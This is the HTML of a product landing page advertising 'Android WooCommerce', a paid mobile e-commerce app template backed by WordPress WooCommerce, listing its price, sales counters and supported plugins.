				<header class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container" style="--awb-border-color:#7a7a7a;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:rgba(255,255,255,0);--awb-sticky-background-color:#9b5c8f !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1144px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:20px;--awb-padding-top-medium:20px;--awb-padding-top-small:20x;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:2.88%;--awb-spacing-left-medium:2.88%;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:2.88%;--awb-spacing-left-small:2.88%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://themes-coder.com/" target="_self" aria-label="logo_themes_coder_white"><img decoding="async" width="168" height="30" src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" alt class="img-responsive wp-image-12071"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-padding-top-medium:15px;--awb-padding-top-small:15px;--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.88%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:5.76%;--awb-spacing-left-small:5.76%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-left awb-menu_transition-slide_up" style="--awb-text-transform:none;--awb-min-height:50px;--awb-gap:40px;--awb-align-items:flex-end;--awb-justify-content:center;--awb-color:#ffffff;--awb-active-color:#000000;--awb-active-bg:rgba(255,255,255,0);--awb-submenu-font-size:16px;--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-nav-items-height:50;--awb-mobile-nav-trigger-bottom-margin:10px;--awb-mobile-font-size:16px;--awb-sticky-min-height:45px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Titillium Web&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:600;--awb-fusion-font-family-submenu-typography:&quot;Titillium Web&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:&quot;Titillium Web&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:600;" aria-label="Android WooCommerce" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="left"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-android-woocommerce"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-android-woocommerce" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-19232"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19232 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="19232"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#about" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li><li  id="menu-item-19233"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19233 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="19233"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#features" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Features</span></a></li><li  id="menu-item-19235"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19235 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="19235"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#screens" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Screens</span></a></li><li  id="menu-item-19234"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19234 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="19234"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#demos" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Demos</span></a></li><li  id="menu-item-19236"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19236 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="19236"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#services" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Services</span></a></li><li  id="menu-item-19238"  class="android_menu_buy_now analytics_buy_now menu-item menu-item-type-custom menu-item-object-custom menu-item-19238 awb-menu__li awb-menu__main-li awb-menu__li_button"  data-classes="android_menu_buy_now" data-item-id="19238"><a  target="_blank" rel="noopener noreferrer" href="https://codecanyon.net/item/android-woocommerce-universal-native-android-ecommerce-store-full-mobile-application/21952065/?ref=vectorcoder" class="awb-menu__main-a awb-menu__main-a_button"><span class="menu-text fusion-button button-default button-medium">Buy Now</span></a></li></ul></nav></div></div></div></header><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-bottom:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:rgba(255,255,255,0);--awb-flex-wrap:wrap;" id="top_Sec" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_3_5 3_5 fusion-three-fifth fusion-column-first fusion-animated" style="--awb-padding-top:50px;--awb-bg-size:cover;width:60%;width:calc(60% - ( ( 4% ) * 0.6 ) );margin-right: 4%;" data-animationType="zoomInLeft" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1" style="--awb-font-size:36px;--awb-text-color:#ffffff;"><p><strong>Android WooCommerce</strong></p>
</div><div class="fusion-text fusion-text-2" style="--awb-font-size:24px;--awb-text-color:#ffffff;"><p>Universal IOS &amp; Android Ecommerce/Store Full<br />
Mobile App</p>
</div><div class="fusion-text fusion-text-3" style="--awb-font-size:28px;"><p><span style="color: #ffffff; font-size: 28px; font-weight: bold;"><strong>For Just</strong></span> <del style="color: #333; font-weight: bold;">$69</del> <span class="ionic_woo_price">$49</span></p>
</div><div class="fusion-text fusion-text-4"><table>
<tbody>
<tr>
<td><div class="fusion-alignleft"><a class="fusion-button button-flat button-medium button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type analytics_buy_now" style="--button_accent_color:#9b5c8f;--button_border_color:#fff;--button_accent_hover_color:#fff;--button_border_hover_color:#fff;--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:5px;--button-border-radius-top-right:5px;--button-border-radius-bottom-right:5px;--button-border-radius-bottom-left:5px;--button_gradient_top_color:#fff;--button_gradient_bottom_color:#fff;--button_gradient_top_color_hover:#9b5c8f;--button_gradient_bottom_color_hover:#9b5c8f;--button_text_transform:uppercase;" target="_blank" rel="noopener noreferrer" href="https://codecanyon.net/item/android-woocommerce-universal-native-android-ecommerce-store-full-mobile-application/21952065/?ref=vectorcoder"><span class="fusion-button-text awb-button__text awb-button__text--default">Buy Now</span></a></div></td>
<td><div class="fusion-alignleft"><a class="fusion-button button-flat button-medium button-custom fusion-button-default button-2 fusion-button-default-span " style="--button_accent_color:#fff;--button_border_color:#fff;--button_accent_hover_color:#9b5c8f;--button_border_hover_color:#9b5c8f;--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:5px;--button-border-radius-top-right:5px;--button-border-radius-bottom-right:5px;--button-border-radius-bottom-left:5px;--button_gradient_top_color:#9b5c8f;--button_gradient_bottom_color:#9b5c8f;--button_gradient_top_color_hover:#fff;--button_gradient_bottom_color_hover:#fff;--button_text_transform:uppercase;" target="_blank" rel="noopener noreferrer" href="#demos"><span class="fusion-button-text awb-button__text awb-button__text--default">Live Demo</span></a></div></td>
</tr>
</tbody>
</table>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:30px;margin-bottom:40px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-5" style="--awb-font-size:24px;"><p><span class="ionic_price1"><strong><span style="color: #000000;">Technology </span><span style="color: #4e8ef7;">Stack</span></strong></span></p>
</div><div class="fusion-text fusion-text-6"><ul class="technologies-icons">
<li><img decoding="async" class="alignnone size-full wp-image-18585" src="https://themes-coder.com/wp-content/uploads/2020/11/Icon-material-android.png" alt="" width="40" height="40" /></li>
<li><img decoding="async" class="alignnone size-full wp-image-18685" src="https://themes-coder.com/wp-content/uploads/2020/11/NoPath-Copy-2.png" alt="" width="60" height="35" /></li>
<li><img decoding="async" class="alignnone size-full wp-image-18584" src="https://themes-coder.com/wp-content/uploads/2020/11/angu10.png" alt="" width="40" height="40" /></li>
<li><img decoding="async" class="alignnone size-full wp-image-18588" src="https://themes-coder.com/wp-content/uploads/2020/11/NoPath_-_Copy_12.png" alt="" width="40" height="40" /></li>
<li><img decoding="async" class="alignnone size-full wp-image-18781" src="https://themes-coder.com/wp-content/uploads/2020/11/fire.png" alt="" width="40" height="40" /></li>
<li><img decoding="async" class="alignnone size-full wp-image-18587" src="https://themes-coder.com/wp-content/uploads/2020/11/kisspng-egradle-gwt-center-5bf.png" alt="" width="40" height="40" /></li>
</ul>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-last fusion-animated" style="--awb-bg-size:cover;width:40%;width:calc(40% - ( ( 4% ) * 0.4 ) );" data-animationType="bounceInRight" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:250px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img fetchpriority="high" decoding="async" width="502" height="955" title="and_woo" src="https://themes-coder.com/wp-content/uploads/2020/12/and_woo.png" alt class="img-responsive wp-image-19869" srcset="https://themes-coder.com/wp-content/uploads/2020/12/and_woo-200x380.png 200w, https://themes-coder.com/wp-content/uploads/2020/12/and_woo-400x761.png 400w, https://themes-coder.com/wp-content/uploads/2020/12/and_woo.png 502w" sizes="(max-width: 800px) 100vw, 502px" /></span></div></div><div class="fusion-clearfix"></div></div></div></div></div><div id="about" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left bottom;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one fusion-animated" style="--awb-margin-bottom:10px;--awb-sep-color:#a0ce4e;--awb-font-size:40px;" data-animationType="fadeInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.45;"><strong><span style="color: #4e8ef7;">About</span> </strong><span style="color: #9b5c8f;">Android WooCommerce</span></h1></div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:10px;width:100%;max-width:20%;"></div><div class="fusion-sep-clear"></div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="843" height="404" title="iwoo" src="https://themes-coder.com/wp-content/uploads/2020/11/iwoo.png" alt class="img-responsive wp-image-18593" srcset="https://themes-coder.com/wp-content/uploads/2020/11/iwoo-200x96.png 200w, https://themes-coder.com/wp-content/uploads/2020/11/iwoo-400x192.png 400w, https://themes-coder.com/wp-content/uploads/2020/11/iwoo-600x288.png 600w, https://themes-coder.com/wp-content/uploads/2020/11/iwoo-800x383.png 800w, https://themes-coder.com/wp-content/uploads/2020/11/iwoo.png 843w" sizes="(max-width: 800px) 100vw, 843px" /></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:10px;width:100%;max-width:20%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-7" style="--awb-font-size:18px;--awb-text-color:#000000;"><p style="text-align: center;">AndroidWoocommerce is complete mobile app solution for android and iOS platform with WordPress woocommerce as backend. You have variety of readymade ecommerce pages to create your mobile app. It’s best app for any type of store like Fashion, Electronics, Grocery and Restaurant. Whether you are store owner or developer, it’s best solution for faster development with low cost. We Provide installation &amp; customization services at reasonable price.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left bottom;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:130px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-background-image:url(&quot;https://themes-coder.com/wp-content/uploads/2020/11/Web-1920-–-7.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-counters-box counters-box row fusion-clearfix fusion-columns-3" style="--awb-body-color:#333333;--awb-body-size:30;--awb-border-color:rgba(224,222,222,0);--awb-color:#9a5d90;--awb-title-size:48;--awb-border-color:rgba(224,222,222,0);"><div class="fusion-counter-box fusion-column col-counter-box counter-box-wrapper col-lg-4 col-md-4 col-sm-4" data-animationOffset="top-into-view"><div class="counter-box-container"><div class="content-box-percentage content-box-counter"><span class="display-counter" data-value="2000" data-direction="up" data-decimals="0">0</span><span class="unit">+</span></div><div class="counter-box-content">Sales</div></div></div><div class="fusion-counter-box fusion-column col-counter-box counter-box-wrapper col-lg-4 col-md-4 col-sm-4" data-animationOffset="top-into-view"><div class="counter-box-container"><div class="content-box-percentage content-box-counter"><span class="display-counter" data-value="1000" data-direction="up" data-decimals="0">0</span><span class="unit">+</span></div><div class="counter-box-content">Ratings</div></div></div><div class="fusion-counter-box fusion-column col-counter-box counter-box-wrapper col-lg-4 col-md-4 col-sm-4" data-animationOffset="top-into-view"><div class="counter-box-container"><div class="content-box-percentage content-box-counter"><span class="display-counter" data-value="3000" data-direction="up" data-decimals="0">0</span><span class="unit">+</span></div><div class="counter-box-content">Likes</div></div></div></div><div class="clearfix"></div><div class="fusion-clearfix"></div></div></div></div></div><div id="features" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-background-image:url(&quot;https://themes-coder.com/wp-content/uploads/2020/12/Group-2505.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" id="plug" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one fusion-animated" style="--awb-margin-bottom:10px;--awb-sep-color:#a0ce4e;--awb-font-size:40px;" data-animationType="fadeInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.45;"><span style="color: #000000;">Popular </span><span style="color: #a4c639;">WordPress </span><span style="color: #9b5c8f;">Plugin</span> <span style="color: #000000;">Supported</span></h1></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix" style="float:right;margin-top:10px;margin-bottom:10px;width:100%;max-width:50%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#a4c639;border-color:#a4c639;border-top-width:3px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix" style="float:left;margin-top:10px;margin-bottom:10px;width:100%;max-width:50%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#9b5c8f;border-color:#9b5c8f;border-top-width:3px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-bottom:25px;--awb-padding-left:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#9b5c8f;--awb-border-top:3px;--awb-border-right:3px;--awb-border-bottom:3px;--awb-border-left:3px;--awb-border-style:solid;width:33.333333333333%;width:calc(33.333333333333% - ( ( 8% + 8% ) * 0.33333333333333 ) );margin-right: 8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-bottom:20px;--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="130" height="100" title="outline" src="https://themes-coder.com/wp-content/uploads/2020/12/outline.png" alt class="img-responsive wp-image-19279"/></span></div></div><div class="fusion-text fusion-text-8" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-line-height:1.2;--awb-text-color:#000000;"><p style="text-align: center; margin-bottom: 0;">Multi <strong>Language</strong><br />
Plugin</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_3 1_3 fusion-one-third" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-bottom:25px;--awb-padding-left:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#9b5c8f;--awb-border-top:3px;--awb-border-right:3px;--awb-border-bottom:3px;--awb-border-left:3px;--awb-border-style:solid;width:33.333333333333%;width:calc(33.333333333333% - ( ( 8% + 8% ) * 0.33333333333333 ) );margin-right: 8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-bottom:20px;--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="130" height="100" title="money" src="https://themes-coder.com/wp-content/uploads/2020/12/money.png" alt class="img-responsive wp-image-19277"/></span></div></div><div class="fusion-text fusion-text-9" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-line-height:1.2;--awb-text-color:#000000;"><p style="text-align: center; margin-bottom: 0;">Multi <strong>Currency</strong><br />
Plugin</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-bottom:25px;--awb-padding-left:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#9b5c8f;--awb-border-top:3px;--awb-border-right:3px;--awb-border-bottom:3px;--awb-border-left:3px;--awb-border-style:solid;width:33.333333333333%;width:calc(33.333333333333% - ( ( 8% + 8% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-bottom:20px;--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none"><img decoding="async" width="130" height="100" title="Group 2526" src="https://themes-coder.com/wp-content/uploads/2020/12/Group-2526-1.png" alt class="img-responsive wp-image-19267"/></span></div></div><div class="fusion-text fusion-text-10" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-line-height:1.2;--awb-text-color:#000000;"><p style="text-align: center; margin-bottom: 0;">Dokan <strong>Multi Vendor</strong><br />
Plugin</p>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-bottom:25px;--awb-padding-left:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#9b5c8f;--awb-border-top:3px;--awb-border-right:3px;--awb-border-bottom:3px;--awb-border-left:3px;--awb-border-style:solid;width:33.333333333333%;width:calc(33.333333333333% - ( ( 8% + 8% ) * 0.33333333333333 ) );margin-right: 8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-bottom:20px;--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="130" height="100" title="Group 2449" src="https://themes-coder.com/wp-content/uploads/2020/12/Group-2449.png" alt class="img-responsive wp-image-19265"/></span></div></div><div class="fusion-text fusion-text-11" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-line-height:1.2;--awb-text-color:#000000;"><p style="text-align: center; margin-bottom: 0;">WooCommerce <strong><br />
Points </strong>&amp;<strong> Rewards</strong><br />
Plugin</p>
